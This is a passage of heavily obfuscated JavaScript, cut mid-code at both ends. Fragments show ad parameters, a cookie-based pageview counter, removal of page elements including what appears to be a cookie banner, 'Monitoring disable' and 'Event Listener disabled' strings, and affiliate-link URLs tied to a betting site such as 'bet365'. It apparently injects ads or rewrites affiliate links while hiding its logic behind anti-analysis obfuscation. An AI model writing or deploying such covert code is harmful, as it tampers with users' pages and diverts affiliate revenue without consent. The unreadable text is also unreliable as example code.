d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return 